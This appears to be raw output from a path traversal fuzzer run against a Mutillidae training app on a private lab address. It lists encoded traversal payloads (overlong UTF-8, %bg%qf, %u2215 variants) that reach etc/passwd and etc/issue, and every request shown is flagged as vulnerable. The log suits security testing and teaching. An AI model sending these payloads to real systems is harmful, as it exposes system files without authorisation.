 [*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%c1%af..%c1%af..%c1%afetc%c1%afissue <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%c1%af..%c1%af..%c1%af..%c1%afetc%c1%afpasswd <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%c1%af..%c1%af..%c1%af..%c1%afetc%c1%afissue <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%c1%af..%c1%af..%c1%af..%c1%af..%c1%afetc%c1%afpasswd <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%c1%af..%c1%af..%c1%af..%c1%af..%c1%afetc%c1%afissue <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%c1%af..%c1%af..%c1%af..%c1%af..%c1%af..%c1%afetc%c1%afpasswd <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%c1%af..%c1%af..%c1%af..%c1%af..%c1%af..%c1%afetc%c1%afissue <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%bg%qfetc%bg%qfpasswd <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%bg%qfetc%bg%qfissue <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%bg%qf..%bg%qfetc%bg%qfpasswd <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%bg%qf..%bg%qfetc%bg%qfissue <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%bg%qf..%bg%qf..%bg%qfetc%bg%qfpasswd <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%bg%qf..%bg%qf..%bg%qfetc%bg%qfissue <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%bg%qf..%bg%qf..%bg%qf..%bg%qfetc%bg%qfpasswd <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%bg%qf..%bg%qf..%bg%qf..%bg%qfetc%bg%qfissue <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%bg%qf..%bg%qf..%bg%qf..%bg%qf..%bg%qfetc%bg%qfpasswd <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%bg%qf..%bg%qf..%bg%qf..%bg%qf..%bg%qfetc%bg%qfissue <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%bg%qf..%bg%qf..%bg%qf..%bg%qf..%bg%qf..%bg%qfetc%bg%qfpasswd <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%bg%qf..%bg%qf..%bg%qf..%bg%qf..%bg%qf..%bg%qfetc%bg%qfissue <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%u2215etc%u2215passwd <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%u2215etc%u2215issue <- VULNERABLE!
[*] Testing Path: http://172.16.111.134/mutillidae/index.php?page=:80/..%u2215..%u2215etc%u2215passwd <- VULNERABLE!